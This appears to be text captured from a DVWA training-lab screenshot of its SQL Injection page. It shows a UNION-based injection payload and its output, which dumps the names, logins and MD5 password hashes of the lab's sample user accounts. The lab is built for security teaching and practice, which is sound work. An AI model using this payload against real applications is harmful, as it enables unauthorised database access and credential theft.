 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99